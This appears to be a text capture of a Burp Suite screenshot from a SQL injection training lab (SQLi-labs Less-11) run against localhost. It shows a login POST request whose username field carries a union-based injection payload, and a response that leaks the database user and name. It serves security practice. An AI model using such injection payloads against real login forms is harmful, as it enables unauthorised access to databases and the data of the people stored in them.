 Burp Suite Professional v2.1 - Temporary Project - zz
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://localhost ?
请求
Raw 参数 头 Hex
POST /sqil/Less-11/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Origin: http://localhost
Connection: close
Referer: http://localhost/sqil/Less-11/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=ad' union select user(),database() --+&passwd=min&submit=Submit
响应
Raw 头 Hex HTML Render
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-11- Error Based- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">Welcome&nbsp;&nbsp;
<font color="#FF0000">Dhakkan</font>
<br>
</div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div>Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div>
</br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:root@localhost
<br>
Your Password:security
<br>
</font>
<br>
<br>
<img src="../images/flag.jpg"  />
</font>
</font>